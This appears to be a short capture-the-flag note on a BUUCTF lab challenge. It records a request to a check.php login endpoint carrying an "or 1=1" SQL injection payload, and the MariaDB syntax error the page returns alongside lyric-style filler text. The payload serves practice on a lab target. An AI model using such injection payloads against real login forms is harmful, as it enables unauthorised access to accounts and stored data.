 c9b665d7-809a-40a2-8dde-c89e3d8ced81.node4.buuoj.cn:81/check.php?username=1&password=1'+or+1=1%23
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1=1#'' at line 1
PAY YOUR BILLS, WATCH YOUR TV